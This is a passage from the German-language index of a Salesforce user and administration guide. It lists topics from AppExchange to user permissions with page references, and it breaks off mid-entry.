[5808](#page-5813-1), [5828–5830,](#page-5833-0) [5832–5834,](#page-5837-0) [5836](#page-5841-0) Erstellen von Patches [5851](#page-5856-0) Force.com-Anwendungsmenü [5373](#page-5378-0) Herausgeber zuweisen [5835](#page-5840-0) Hinzufügen von Komponenten [5775](#page-5780-0) Hochladen von Paketen [5836](#page-5841-0) Hochladen von Patches [5851](#page-5856-0)

AppExchange (Fortsetzung) Löschen von Komponenten [5806](#page-5811-0) Paket-API-Zugriff [5809](#page-5814-0) Pakete [1226](#page-1231-0) Versionen verwalteter Pakete [5773](#page-5778-0) Versionstypen verwalteter Pakete [5773](#page-5778-0) Verwalten von Paketen [5771](#page-5776-0) Verwalten von Uploads [5850](#page-5855-0) Verwaltete Pakete [5769](#page-5774-0) Arbeiten mit Code [5412](#page-5417-0) Arbeitsauftrag [2895–2896,](#page-2900-0) [2898](#page-2903-0), [2900,](#page-2905-0) [2902,](#page-2907-0) [2904](#page-2909-0), [2908](#page-2913-0) Arbeitsaufträge Auslöser [2910](#page-2915-0) Felder [2904](#page-2909-0) Preise [2902](#page-2907-0) Testklasse [2910](#page-2915-0) Arbeitsauftragsbelegposten Felder [2908](#page-2913-0) Archivieren Artikel [2449–2450](#page-2454-0) Artikelversionen [2450](#page-2455-0) content [3296](#page-3301-0) Archivierte Gruppen [3196](#page-3201-0) Artikel Aktivieren von PDF-Anhängen bei Kundenvorgangs-E-Mails [2345](#page-2350-0) Ändern [2444](#page-2449-0) Archivieren [2449](#page-2454-0) Archivierte Versionen [2450](#page-2455-0) Aufzeichnen von Änderungen [2946](#page-2951-0) Bearbeiten [2444](#page-2449-0) Bericht [3942](#page-3947-0), [3946](#page-3951-0) Berichte [3942](#page-3947-1) CSV-Datei zum Importieren in Salesforce Knowledge [2953](#page-2958-0) Durchsuchte Felder [404](#page-409-0) Erstellen [2444](#page-2449-0) Erstellen eines Artikels aus einer Antwort [2387](#page-2392-0) exportieren [797](#page-802-0) Exportstatus [2961](#page-2966-0) Feldsichtbarkeit in PDF-Dateien [2345](#page-2350-0) Importieren [2951](#page-2956-0) Importieren von Parametern für Salesforce Knowledge [2958](#page-2963-0) Importstatus [2961](#page-2966-0) Kategorisieren [3008](#page-3013-0) Löschen [2451](#page-2456-0) Senden als PDFs über Kundenvorgänge [2345](#page-2350-0) Siehe auch "Artikeltypen" [2917,](#page-2922-0) [2921,](#page-2926-0) [2975](#page-2980-0) Siehe auch Salesforce Knowledge [2917,](#page-2922-0) [2921](#page-2926-0) Siehe auch: Salesforce Knowledge [2975](#page-2980-0)

Artikel (Fortsetzung) Suche [2440](#page-2445-0) Suchen in Salesforce Console [2479,](#page-2484-0) [4199](#page-4204-0) Themen [2985](#page-2990-0), [2990](#page-2995-0) Übersetzen [2448](#page-2453-0) Überwachen [2838](#page-2843-0) Validierungsstatus [2945](#page-2950-0), [2974](#page-2979-0) Verlauf [2946](#page-2951-0) Veröffentlichen [2447](#page-2452-0) Versionen [2450](#page-2455-0) Verwalten [2435](#page-2440-0) Vorbereiten von Artikeln zum Importieren in Salesforce Knowledge [2952](#page-2957-0) Vorschläge zu Kundenvorgängen [2342](#page-2347-0) ZIP-Datei zum Importieren [2960](#page-2965-0) Zugriffsmodell [3025](#page-3030-0) Artikeltypen Ändern der Reihenfolge von Feldern im Layout [2941](#page-2946-0) Benutzerdefinierte Vorlagen [2928,](#page-2933-0) [2949](#page-2954-0) Bericht [3942](#page-3947-0) Erstellen [2930](#page-2935-0) Erstellen von Feldern [2932](#page-2937-0) Feldebenensicherheit [2938](#page-2943-0) Hinzufügen von Abschnitten zum Layout [2941](#page-2946-0) Löschen [2951](#page-2956-1) Verwalten [2929](#page-2934-0) Zuweisen von Vorlagen zu Kanälen [2947](#page-2952-0) Artikelübersetzungen Importieren [2984](#page-2989-0) Assistent Lightning Experience  $80$ Assistent [80](#page-85-0) Assistent für die Benutzerbereitstellung [5594](#page-5599-0) Assistent zum Konvertieren des Portalbenutzerzugriffs Informationen [2548](#page-2553-0) Verwenden von [2549](#page-2554-0) ATOM-Zuordnungen für Feeds [5134](#page-5139-0) Aufgabe Durchsuchte Felder [385](#page-390-0) Aufgaben Ausschließen aus der Synchronisierung mit Salesforce for Outlook [1744](#page-1749-0) Berichte, Anzeigen mehrere Kontakte zugeordnet zu Aufgabe [1468,](#page-1473-0) [3936](#page-3941-0) Definieren von Synchronisierungsfiltern für Salesforce for Outlook [2239](#page-2244-0) Duplikate mit Salesforce for Outlook, Entfernen [1768](#page-1773-0) Einzelaufgabe, Erstellen [1510–1511](#page-1515-0)

Aufgaben (Fortsetzung) Funktion "Gemeinsame Aktivitäten", Funktion aktivieren [2029–2030](#page-2034-0) Gruppenaufgaben [1514](#page-1519-0) Mehrere Kontakte zugeordnet zu Aufgabe, Anzeigen [1468](#page-1473-1), [3936](#page-3941-0) Mehrere Kontakte, Zuordnung [1510–1511](#page-1515-0), [2029–2030](#page-2034-0) nicht aufgelöst [1752](#page-1757-0) Synchronisieren mit Salesforce for Outlook [1744](#page-1749-0) umbenennen [4240](#page-4245-0) Wiederkehrende Aufgabe, Erstellen [1510–1511](#page-1515-1) Wiederkehrende Salesforce-Aufgaben, Synchronisierung einrichten [2239](#page-2244-0) Zuweisen zu Accounts [1752](#page-1757-0) Zuweisen zu anderen Datensätzen [1752](#page-1757-0) Zuweisen zu Leads [1752](#page-1757-0) Zuweisen zu Opportunities [1752](#page-1757-0) Zuweisung zu Kontakten [1752](#page-1757-0) Aufgabenbenachrichtigungen [1514–1515](#page-1519-1), [2044](#page-2049-0) Aufgabenbeschränkungen [5908](#page-5913-0) Aufgabenerinnerungen [2028](#page-2033-0) Aufträge Aktivieren [1598](#page-1603-0), [2099](#page-2104-0) Aktivieren von Reduzierungsaufträgen [2100](#page-2105-0) Aktualisieren [1596](#page-1601-0) Anpassen der Einstellungen [2099](#page-2104-1) Anzeigen auf Registerkarte "Aufträge" [1592](#page-1597-0) Auftragsverlauf [1599](#page-1604-0) Bearbeiten [1597](#page-1602-0) Deaktivieren [1598](#page-1603-1) Erstellen [1592,](#page-1597-1) [1601](#page-1606-0) Felder [1593](#page-1598-0) Freigabe [1604](#page-1609-0) Löschen [1597](#page-1602-0) Reduzieren [1603](#page-1608-0) Übersicht [1591](#page-1596-0) Aufträge für das Massenladen von Daten Anzeigen von Auftragsdetails [5559](#page-5564-0) Überwachen [5557](#page-5562-0) Auftragsprodukte Aktivieren negativer Mengen [2101](#page-2106-0) Bearbeiten [1602](#page-1607-0) Felder [1600](#page-1605-0) Löschen [1602](#page-1607-0) Reduzieren [1604](#page-1609-1) Übersicht [1599](#page-1604-1) Auftragsverlauf [1599](#page-1604-0) Auftragswarteschlange für Apex [5463](#page-5468-0), [5465](#page-5470-0)

Ausblendbare Abschnitte Anpassen [449](#page-454-0) Ausblendbare Randleiste Anzeigen [73](#page-78-0) Ausblenden [73](#page-78-0) Ausblenden Berichtstypen [4085](#page-4090-0) Ausführen von Apex [5452](#page-5457-0) Ausführen von Apex-Tests [5706](#page-5711-0), [5709–5713,](#page-5714-0) [5715](#page-5720-0) Ausführen von Makros [4161](#page-4166-0) Ausführen von Regeln [1975](#page-1980-0) Ausführung, anonym [5411](#page-5416-0) Ausfüllen einer Variablen mit Werten Sammlungsvariable [4778](#page-4783-0) Ausgehende Nachrichten Anzeigen von Benachrichtigungsanfragen [4903](#page-4908-0) Benachrichtigungen [4902](#page-4907-0) Benachrichtigungsanfragen [4902](#page-4907-1) Definieren [4904](#page-4909-0) Porteinschränkungen [4904](#page-4909-0) Verfolgen des Zustellstatus [4903](#page-4908-1) Verwalten [4901](#page-4906-0) Warteschlange für ausgehende Nachrichten [4903](#page-4908-1) Ausgehendes Änderungsset [5738–5739](#page-5743-0), [5751](#page-5756-0), [5753–5754](#page-5758-0) Ausgehendes Änderungssets Auswählen von Komponenten [5752](#page-5757-1) Versionsfehler [5754](#page-5759-1) Auslöser Debug-Protokolle [5703](#page-5708-0) Definieren [5451](#page-5456-0) Detailseite [5461](#page-5466-0) Ideenkommentare [2650](#page-2655-0) Verwalten [5457](#page-5462-0) Ausnahmen nicht behandelt [5475](#page-5480-0) Außendienst [2895–2896](#page-2900-0), [2898](#page-2903-0), [2900,](#page-2905-0) [2902,](#page-2907-0) [2904](#page-2909-0), [2908](#page-2913-0) Austauschen der Diagrammposition [3815](#page-3820-0) Auswahl [4820](#page-4825-0) Auswahlliste Felder mit zusätzlichen Informationen [4401](#page-4406-0) speziell [4401](#page-4406-0) Auswahllisten abhängig [4407](#page-4412-0) Auswahllisten für Bundesstaat und Land [428–429,](#page-433-0) [431–432,](#page-436-0) [440](#page-445-0), [442,](#page-447-0) [448](#page-453-0) Ersetzen von Werten [4404](#page-4409-0) Hinzufügen oder Bearbeiten von Einträgen [4400](#page-4405-0) sortieren [4405](#page-4410-0) Sucheinschränkungen [5873](#page-5878-0)

Auswahllisten (Fortsetzung) Validierungsstatus [2945](#page-2950-0), [2974](#page-2979-0) Auswahllisten für Bundesstaat und Land Aktivieren und Deaktivieren [447](#page-452-0) Hinzufügen, Bearbeiten der Details zu Bundesstaat und Land [440](#page-445-0) Konfigurieren [431](#page-436-0) Konvertieren von Daten [446](#page-451-0) Konvertieren von Daten, Übersicht [445](#page-450-0) Scannen der Daten und Anpassungen für Bundesstaat und Land [443](#page-448-0) Scannen von Daten und Anpassungen – Übersicht [442](#page-447-1) Standardländer [432](#page-437-0) Übersicht [428](#page-433-0) Auswahllistenabhängigkeiten Bearbeiten [4409](#page-4414-0) Auswahllistenauswahl [4828](#page-4833-0) Auswahllistenfeld Aufgabentyp (Aufgaben) [4401](#page-4406-0) Kontaktrolle (Opportunities) [4401](#page-4406-0) Kontaktrolle (Verträge) [4401](#page-4406-0) Lead-Status (für Leads) [4401](#page-4406-0) Partnerrolle (Accounts) [4401](#page-4406-0) Phase (Opportunities) [4401](#page-4406-0) Priorität (Aufgaben) [4401](#page-4406-0) Priorität (Kundenvorgänge) [4401](#page-4406-0) Status (Aufgaben) [4401](#page-4406-0) Status (Kampagnenmitglieder) [4401](#page-4406-0) Status (Kundenvorgänge) [4401](#page-4406-0) Status (Lösungen) [4401](#page-4406-0) Status (Verträge) [4401](#page-4406-0) Auswahllistenwerte Deaktivieren [4406](#page-4411-0) Entfernen [4406](#page-4411-0) Authentifizierung Communities [3407](#page-3412-0) Authentifizierung für externe Systeme [5326](#page-5331-0) Authentifizierung pro Benutzer Aktivieren für externe Datenquellen [5325](#page-5330-0) Aktivierung für Anmeldeinformationen mit Namen [1071](#page-1076-0) Benutzereinstellungen [5326](#page-5331-0) Feld "Identitätstyp", externe Datenquelle [5257](#page-5262-0) Authentifizierungs-API [5646](#page-5651-0) Authentifizierungsanbieter Community [1042](#page-1047-0) Facebook [1011](#page-1016-0), [1042–1046](#page-1047-0) Google [1014](#page-1019-0), [1022](#page-1027-0) Janrain [1017,](#page-1022-0) [1042–1046](#page-1047-0) LinkedIn [1028](#page-1033-0)

Authentifizierungsanbieter (Fortsetzung) Microsoft [1025](#page-1030-0) OpenID Connect [1022](#page-1027-0) PayPal [1022](#page-1027-0) Plugin [1037](#page-1042-0) Salesforce [1019](#page-1024-0), [1037](#page-1042-1), [1042–1046](#page-1047-0) Sites [1042](#page-1047-0) startURL [1042](#page-1047-0) Twitter [1033](#page-1038-0) Umfang [1042](#page-1047-0) Authentifizierungsanwendung [950](#page-955-0) Automatische Antwortregeln Debug-Protokolle [5681](#page-5686-0) Einrichten [2827](#page-2832-0) Unterschiede zu Workflowbenachrichtigungen [2829](#page-2834-0) Automatisches Ausfüllen [190](#page-195-0) Automatisierte Aktionen Hinzufügen zu Genehmigungsprozessen [4694](#page-4699-0) in Genehmigungsprozessen [4692](#page-4697-0) Übersicht [4895,](#page-4900-1) [4906](#page-4911-0) Automatisierte Chat-Einladungen Erstellen [2730](#page-2735-0) Automatisierte Einladung Einstellungen [2731](#page-2736-0)

## B

Barrierefreier Zugriff Alternative Dokumentformate [60](#page-65-0) Barrierefreier Zugriffsmodus [62](#page-67-0) Barrierefreier Zugriffsmodus in Salesforce [60](#page-65-1) Einschränkungen [5870](#page-5875-0) Empfehlungen [62](#page-67-1) Plugins [15](#page-20-0) Support [60](#page-65-0) Tastenkombinationen [15–16](#page-20-1) Testen [60](#page-65-2) Übersicht [59](#page-64-0) Basis [854](#page-859-0), [856](#page-861-0) Batch-Aufträge [5466](#page-5471-0) Bearbeiten Accounts [1251](#page-1256-0) Benutzer [490–491](#page-495-0) benutzerdefinierte Anwendungen [5374](#page-5379-0) Benutzerdefinierte Berichte, Typen [471](#page-476-0) Benutzerdefinierte Felder [4373](#page-4378-0) Benutzerdefinierte Unterregisterkartenanwendungen [5381](#page-5386-0) Berichtsfeldlayout für benutzerdefinierte Berichtstypen [469](#page-474-0) Dokumente [3284](#page-3289-0) E-Mail-Einstellungen [52](#page-57-0)

Bearbeiten (Fortsetzung) Felder [4393](#page-4398-0) Frage [2379](#page-2384-0) Gruppen [636](#page-641-0) Inline [153](#page-158-0) Kampagnen [1392](#page-1397-0) Kommentare zu Kundenvorgängen [2318](#page-2323-0) Kontaktdetails [1307](#page-1312-0) Kundenvorgänge [2316](#page-2321-0) Listenansichtsdiagramme [144](#page-149-0) Listeneinträge [4400](#page-4405-0) Mitbewerber [1556](#page-1561-0) Nachrichten für die Registerkarte "Startseite" [4259](#page-4264-0) Notizen und Anhänge [172](#page-177-0) Objektbeziehungen von Typen für benutzerdefinierte Berichte [468](#page-473-0) Persönliche Informationen [50](#page-55-0) Sprachen der Übersetzungsworkbench [4304–4308](#page-4309-0), [4311](#page-4316-0) Vermögenswerte [1298](#page-1303-0) Verträge [1589](#page-1594-0) Bearbeiten von Apex [5402](#page-5407-0) Bearbeiten von verbundenen Anwendungen [5574](#page-5579-0), [5578–5579,](#page-5583-0) [5582](#page-5587-0) Bedingungen Flow [4773](#page-4778-0) Befehlszeile Einführung (Data Loader) [776](#page-781-0) Feldzuordnungsdatei (Data Loader) [778](#page-783-0) Importieren von Daten (Data Loader) [780](#page-785-0) Konfigurationsdatei (Data Loader) [779](#page-784-0) Verschlüsseltes Kennwort (Data Loader) [778](#page-783-1) Verschlüsselungsschlüssel (Data Loader) [777](#page-782-0) Voraussetzungen (Data Loader) [777](#page-782-1) Befehlszeilenfenster [5702](#page-5707-0) Begrenzungen Communities [5904](#page-5909-0) Beispiel [1118,](#page-1123-0) [3716](#page-3721-0), [3718](#page-3723-0), [3726,](#page-3731-0) [3748](#page-3753-0), [3750](#page-3755-0) Beispiel mit Aktualisierung [3750](#page-3755-0) Beispiel mit Delta [3713](#page-3718-0) Beispiel mit dim2mea [3716](#page-3721-0) Beispiel mit EdgeMart [3718](#page-3723-0) Beispiel mit sfdcDigest [3726](#page-3731-0) Beispiel mit sfdcRegister [3748](#page-3753-0) Beispiel zur Datensatzinhaberschaft [3774](#page-3779-0) Beispiel zur Rollenhierarchie [3787](#page-3792-0) Beispiel zur Sicherheit auf Zeilenebene für Datensatzinhaberschaft [3787](#page-3792-0) Beispiel zur Sicherheit auf Zeilenebene für Datensets [3774](#page-3779-0), [3779,](#page-3784-0) [3787](#page-3792-0)

Beispiel zur Sicherheit auf Zeilenebene für externe Daten [3774](#page-3779-0) Beispiel zur Sicherheit auf Zeilenebene für Salesforce-Daten [3779,](#page-3784-0) [3787](#page-3792-0) Beispiel zur Teammitgliedschaft [3779](#page-3784-0) Beispiel-JSON-Syntax [3713](#page-3718-0) Beispiele für den Abgleich [842](#page-847-0) Beliebigen API-Client verwenden [969](#page-974-0) Belohnungen Aktivieren [2287](#page-2292-0) Work.com [1572](#page-1577-0) Belohnungsbudgets Work.com [1572](#page-1577-0) Benachrichtigungen Salesforce1 [1136,](#page-1141-0) [1138](#page-1143-0) Benachrichtigungen übertragen (Push) Anzeigen in einer Konsole [2477](#page-2482-0), [4197](#page-4202-0) Fehlermeldungen [5590](#page-5595-0) Konfigurieren [4153](#page-4158-0) Testen [5588–5589](#page-5593-0) Benachrichtigungen, Chatter-E-Mail Antworten [3121](#page-3126-0) Konfigurieren [3125](#page-3130-0) Verwalten [3125](#page-3130-0) Benachrichtigungen, E-Mail [4897](#page-4902-0) Benutzer Ändern des auswählbaren Unternehmensbereichs [76](#page-81-0) Ändern von Profilen [490](#page-495-0) Anmeldungen [5352](#page-5357-0) Bearbeiten [490–491](#page-495-0) Benutzerfreigabe, Wiederherstellen von Standardeinstellungen [676](#page-681-0) Benutzerlizenztypen [509](#page-514-0) Berechtigungen [555,](#page-560-0) [612](#page-617-0) Berechtigungssatz-Lizenzen [530–534](#page-535-0) Berechtigungssätze, Entfernen von Benutzerzuweisungen [606](#page-611-0) Berechtigungssätze, Zuweisen an einzelnen Benutzer [605](#page-610-0) Berechtigungssätze, Zuweisen an mehrere Benutzer [606](#page-611-1) Berechtigungssatzzuweisungen [604](#page-609-0) Bereitstellung [5592](#page-5597-0), [5594,](#page-5599-0) [5596](#page-5601-0) Berichte [3904](#page-3909-0) Chatter Answers [2676](#page-2681-0) Communities-Lizenzen [516](#page-521-0) Database.com-Lizenzen [522](#page-527-0) Dateien mit Inhaberschaft [3176](#page-3181-0) Deaktivieren [492–493](#page-497-0) Doppelter Benutzer [489](#page-494-0) Durchsuchte Felder [419](#page-424-0) Einfrieren [495](#page-500-0)

Benutzer (Fortsetzung) Einschränken von E-Mail-Domänen [495](#page-500-1) entsperren [492](#page-497-1) Freigaberegeln [666](#page-671-0) Freigeben von Datensätzen [666](#page-671-0) Funktionslizenzen [510,](#page-515-0) [534–536](#page-539-0) Hinzufügen eines einzelnen Benutzers [488–489](#page-493-0) Kundenportal-Lizenzen [526–527](#page-531-0) Lizenzen für authentifizierte Website-Benutzer [525](#page-530-0) Lizenzen für das Service Cloud-Portal [523](#page-528-0) Lizenztypen [510](#page-515-1), [522–525,](#page-527-0) [529](#page-534-0) Löschen [492–493](#page-497-0) Manuelle Freigabe [671](#page-676-0) Mehrere hinzufügen [490](#page-495-1) Mobile Salesforce Classic-Anwendung [1209](#page-1214-0) Objektberechtigungen [612](#page-617-1) Organisationsweite Standardeinstellungen [666](#page-671-0) Partnerbenutzer [1931](#page-1936-0) Partnerportallizenzen [529](#page-534-0) Privilegierte Partnerbenutzer [1956](#page-1961-0) Profile, bewährte Vorgehensweisen [3174](#page-3179-0) Profilen zugeordnet [581](#page-586-0) Profilübersicht [3173](#page-3178-0) Rollen zuordnen [630](#page-635-0) Siehe auch Benutzereinstellungen [50](#page-55-0) Site.com-Lizenzen [524](#page-529-0) Sites-Lizenzen [524](#page-529-0) Verwalten [486–487,](#page-491-0) [546](#page-551-0) Verwalten von Callcentern [2698](#page-2703-0) Verwendungsbasierte Ansprüche [537–538](#page-542-0) Widerrufen von Berechtigungen [607](#page-612-0) Widerrufen von Zugriff [607](#page-612-0) Zugriff [555](#page-560-0) Zuweisen zu Salesforce for Outlook-Konfigurationen [2215](#page-2220-0) Benutzer einfrieren [495](#page-500-0) Benutzerberechtigungen [612](#page-617-0) Benutzerberechtigungen, Liste [3659](#page-3664-0) Benutzerbereitstellung Berichte [5598](#page-5603-0) Verbundene Anwendungen [5592,](#page-5597-0) [5594,](#page-5599-0) [5596](#page-5601-0) Benutzerdefinierte Ansichten Anpassen von Schaltflächen [4280–4281](#page-4285-0) Bearbeiten [134–136](#page-139-0) Berechtigungssätze [595](#page-600-0) Bestimmte Auswahllistenwerte [207](#page-212-0) Drucken [137](#page-142-0) erstellen und speichern [132](#page-137-0) Erstellen und speichern [127–129](#page-132-0) Feldfilter [204](#page-209-0), [4051,](#page-4056-0) [4053](#page-4058-0)

Benutzerdefinierte Ansichten (Fortsetzung) Löschen [138](#page-143-0) Mobile benutzerdefinierte Ansichten [1207](#page-1212-0) Navigation [76](#page-81-1) Profile [579](#page-584-0) siehe Listenansichten [138](#page-143-1) sortieren [76](#page-81-1) Werte für Datumsfelder [139](#page-144-0) Benutzerdefinierte Anwendungen Bearbeiten [5374](#page-5379-0) Bearbeiten von Eigenschaften [5379](#page-5384-0) Schnelleinstieg in Anwendungen [5375](#page-5380-0) Übersicht [5373](#page-5378-0) Benutzerdefinierte Auswahllisten Einschränkungen [5877](#page-5882-0) Benutzerdefinierte Berechtigungen Aktivieren in Berechtigungssätzen [603](#page-608-0) Aktivieren in Profilen [586](#page-591-0) Bearbeiten [5661](#page-5666-0) Erforderliche benutzerdefinierte Berechtigungen [5662](#page-5667-0) Erstellen [5660](#page-5665-0) Informationen [5659](#page-5664-0) Benutzerdefinierte Berichte, Typen Erstellen [467](#page-472-0) Benutzerdefinierte Bezeichnungen Anzeigen [5521](#page-5526-0) Bearbeiten [5519](#page-5524-0) Bearbeiten von Übersetzungen [5520](#page-5525-0) Hinzufügen von Übersetzungen [5521](#page-5526-0) Übersicht [5518](#page-5523-0) Benutzerdefinierte Domäne [3369](#page-3374-0) Benutzerdefinierte Einstellungen Anzeigen [4366](#page-4371-0) Anzeigen von Daten [4369](#page-4374-0) Definieren [4364](#page-4369-0) Einschränkungen [5877](#page-5882-1) Erstellen von Feldern [4374](#page-4379-0) Grundlegendes [4361](#page-4366-0) Hierarchie [4361](#page-4366-0) Hinzufügen von Daten [4368](#page-4373-0) Hinzufügen von Feldern [4366](#page-4371-1) Liste [4361](#page-4366-0) Obergrenzen [4370](#page-4375-0) Übersicht [4361](#page-4366-0) Verwalten von Daten [4367](#page-4372-0) Zugriff [4363](#page-4368-0) Zugriffsebenen für Einstellungen [4368](#page-4373-0) Benutzerdefinierte Felder Ändern des Datentyps [4415](#page-4420-0)

Benutzerdefinierte Felder (Fortsetzung) API-Namen, organisationsübergreifender Adapter für Salesforce Connect [5283](#page-5288-0) Attribute [4385](#page-4390-0) Benutzerdefinierte Feldtypen [4379](#page-4384-0) Benutzerzugriff, organisationsübergreifender Adapter für Salesforce Connect [5285](#page-5290-0) Dateifeld [2933](#page-2938-0) Einschränkungen [4398](#page-4403-0) Erstellen und bearbeiten [4373,](#page-4378-0) [4377–4378,](#page-4382-0) [4406](#page-4411-1) Erstellen von Formeln [4552](#page-4557-0) Prognoseerstellung [1618](#page-1623-0) Rich-Text-Bereich [4397–4398](#page-4402-0) Salesforce Knowledge [2444–2446,](#page-2449-1) [2933](#page-2938-0) Standardwerte [4418](#page-4423-0) Zuordnen von Leadfeldern [2064](#page-2069-0) Benutzerdefinierte Gruppen [3205](#page-3210-0) Benutzerdefinierte Hilfe AppExchange-Anwendungen [5834](#page-5839-0) Bewährte Methoden [4295](#page-4300-0) Feldspezifisch [4290](#page-4295-0) Objektspezifisch [4290–4293](#page-4295-1), [4295](#page-4300-0) PDF [4293](#page-4298-0) Übersicht [4289](#page-4294-0) Benutzerdefinierte Komponenten Berichtsdiagramme [4181](#page-4186-0) Hinzufügen von Randleisten [4181](#page-4186-0), [4184](#page-4189-0) Hinzufügen zu Anwendungen [4185](#page-4190-0) Hinzufügen zu Seitenlayouts [4181,](#page-4186-0) [4184](#page-4189-0) Implementierungstipps [4180](#page-4185-0) Knowledge One [4181](#page-4186-0) Mehrere Komponenten [4181](#page-4186-0) Nachschlagen [4181](#page-4186-0) Themenlisten [4181](#page-4186-0) Übersicht [4178](#page-4183-0) Übersicht über Erstellung [4179](#page-4184-0) Visualforce-Seite [4181](#page-4186-0) Zeichenbereichsanwendung [4181](#page-4186-0) Zuweisen zu Konsolen [4186](#page-4191-0) Benutzerdefinierte Komponenten, Visualforce Anzeigen [5480](#page-5485-0) Erstellen [5479](#page-5484-0) Übersicht [5478](#page-5483-0) Verwalten [5481](#page-5486-0) Benutzerdefinierte Links Bewährte Methoden [5236](#page-5241-0) Einrichten [5226](#page-5231-0) Erstellen [5232](#page-5237-0) Fenstereigenschaften [5234](#page-5239-0)

Benutzerdefinierte Links (Fortsetzung) Hinzufügen [4259](#page-4264-0) Referenzen auf [5253](#page-5258-0) Benutzerdefinierte Metadaten Abfragen [5657](#page-5662-0) Einschränkungen [5651](#page-5656-0) Informationen [5650](#page-5655-0) Metadaten-API [5654](#page-5659-0) Obergrenzen [5653](#page-5658-0) Zugreifen auf Typen und Datensätze [5656](#page-5661-0) Zusammenstellen von Paketen und Installieren [5658–5659](#page-5663-0) Benutzerdefinierte Metadatentypen Beziehungen [5654–5655](#page-5659-1) Data Loader [5656](#page-5661-1) Tool zum Laden benutzerdefinierter Metadaten [5656](#page-5661-1) Benutzerdefinierte Objekte Abschneiden [4337–4338](#page-4342-0) Ändern der Inhaberschaft [1277](#page-1282-0) Anzeigen [4322](#page-4327-0) Berechtigungen [612](#page-617-1) Bereitstellen [4325](#page-4330-0) Beziehungen [4340](#page-4345-0) Beziehungen, Überlegungen zu [4346](#page-4351-0) Dauerhaft löschen [4335](#page-4340-0) delegierte Verwaltung [548](#page-553-0) Erstellen [4325–4326,](#page-4330-1) [4331](#page-4336-0) Erstellen von Beziehungen [4374](#page-4379-0) Erstellen von Datensatztypen [4351](#page-4356-0) Felder [4327](#page-4332-0) Freigabe [4320](#page-4325-0) Importieren [709](#page-714-0) Löschen [4333](#page-4338-0) n:n-Beziehungen [4343](#page-4348-0) Salesforce-zu-Salesforce [1663](#page-1668-0) Seitenlayouts [4264](#page-4269-0) Sicherheit [4353](#page-4358-0) Themenlisten [4374](#page-4379-0) Übernehmen der Inhaberschaft in einer Warteschlange [4322](#page-4327-0) Übersicht [4322](#page-4327-1) Verfolgen [4339](#page-4344-0) Verwalten [4323](#page-4328-0) wiederherstellen [4335](#page-4340-0) Benutzerdefinierte Registerkarten Definition [4282](#page-4287-0) Erstellen [4283,](#page-4288-0) [4287](#page-4292-0), [5396](#page-5401-0), [5474](#page-5479-0) Überlegungen [4288](#page-4293-0) Benutzerdefinierte Schaltflächen Einrichten [5226](#page-5231-0) Fenstereigenschaften [5234](#page-5239-0)

Benutzerdefinierte Schaltflächen (Fortsetzung) Referenzen auf [5253](#page-5258-0) Benutzerdefinierte Schaltflächen und Links Briefvorlagenfelder [5235](#page-5240-0) Benutzerdefinierte Unterregisterkartenanwendungen Bearbeiten [5381](#page-5386-0) Benutzerdefinierte URLs [4922](#page-4927-0) Benutzerdefinierte Visualforce-Seiten [2661](#page-2666-0), [2675](#page-2680-0) Benutzerdefinierte Zusammenfassungsformeln Berichte [3973](#page-3978-0) Operatoren und Funktionen [4492,](#page-4497-0) [4498](#page-4503-0), [4517](#page-4522-0) Verbundene Berichte [4009](#page-4014-0) Benutzerdefinierter Adapter, Salesforce Connect API-Abfrage, Überlegungen [5269](#page-5274-0) Einrichten [5313](#page-5318-0) Externe Datenquelle, Hinzufügen [5315](#page-5320-0) Externe ID, Standardfeld [5312](#page-5317-0) Informationen [5312](#page-5317-1) SOQL, Überlegungen [5276](#page-5281-0) SOSL, Überlegungen [5275](#page-5280-0) Überlegungen [5318](#page-5323-0) Überlegungen zu externen Objekten mit Schreibzugriff [5279](#page-5284-0) Überlegungen zu hohem Datenvolumen [5319](#page-5324-0) Überlegungen zur Synchronisierung [5265](#page-5270-0) Benutzerdefinierter Objektdatensatz Übersicht [4317](#page-4322-0) Benutzerdefinierter URL Hinzufügen [4918](#page-4923-0) Benutzerdefiniertes Feld Einschränkungen [5876](#page-5881-0) Benutzerdefiniertes Geschäftsjahr Anpassen [369](#page-374-0) Anpassen der Bezeichnungen [371](#page-376-0) Informationen [366](#page-371-0) Vorlagen [373](#page-378-0) Benutzerdefiniertes Objekt Durchsuchte Felder [396](#page-401-0) Benutzereinstellungen Aktivieren eines Geräts [941–942](#page-946-0) Ändern des Kennworts [46,](#page-51-0) [909](#page-914-0), [938](#page-943-0), [941–942](#page-946-0) Ändern des Standardunternehmensbereichs eines Benutzers [482](#page-487-0) Ändern von Kennwörtern [47–48,](#page-52-0) [50](#page-55-1), [540](#page-545-0), [945,](#page-950-1) [947–948](#page-952-0) Anmeldezugriff gewähren [84](#page-89-0) Anpassen der Seiten [58](#page-63-0) Anpassen von Registerkarten [58](#page-63-1) Bearbeiten [50](#page-55-0) delegierte Verwaltung [548](#page-553-0) E-Mail-Einstellungen [52](#page-57-0)

Benutzereinstellungen (Fortsetzung) Felder [496](#page-501-0) Gruppen [632–633](#page-637-0) Kennwort abgelaufen [50](#page-55-1) Öffentliche Gruppen [632–633](#page-637-0) Persönliche Gruppen [632](#page-637-0) Überprüfen der Identität [46–49,](#page-51-0) [938,](#page-943-0) [945,](#page-950-1) [947–949](#page-952-0) Zurücksetzen des Sicherheitstokens [83](#page-88-0) Zurücksetzen, Sicherheitsfrage [51](#page-56-0) Benutzerfreigabe Kompatibilität mit Berichtstypen [676](#page-681-1) Benutzerhandbücher [18,](#page-23-0) [3322](#page-3327-0) Benutzeroberfläche Einstellungen [449](#page-454-0) Kopfzeile [449](#page-454-0) Thema [449](#page-454-0) Benutzerprofil [3669](#page-3674-0) Benutzerprofile Siehe Profile [556](#page-561-0) Benutzerrolle in Region [1981](#page-1986-0) Benutzerrollen Hierarchie [629](#page-634-0) Siehe "Rollen" [629](#page-634-1) Benutzersitzungen Speichern für Salesforce Console [4148](#page-4153-0) Benutzersupport [5858](#page-5863-1) Beratungspartner Was ist ein Beratungspartner [293](#page-298-0) Berechnen von Deltas [3713](#page-3718-0) Berechtigung zur Ausführung von Bereinigungsaufträgen [1323](#page-1328-0) Berechtigungen administrativ [612](#page-617-0) Alle ändern [613](#page-618-0) Alle anzeigen [613](#page-618-0) allgemein [612](#page-617-0) Anwendung [612](#page-617-0) Benutzer [612](#page-617-0) Feld [616](#page-621-0) Importieren von Daten [784](#page-789-0) Informationen [555](#page-560-0) Mobile Salesforce Classic-Anwendung [1188](#page-1193-0) Objekt [612,](#page-617-1) [614](#page-619-0) Suchen [560](#page-565-0) System [612](#page-617-0) Widerrufen [607](#page-612-0) Berechtigungssatz SOS 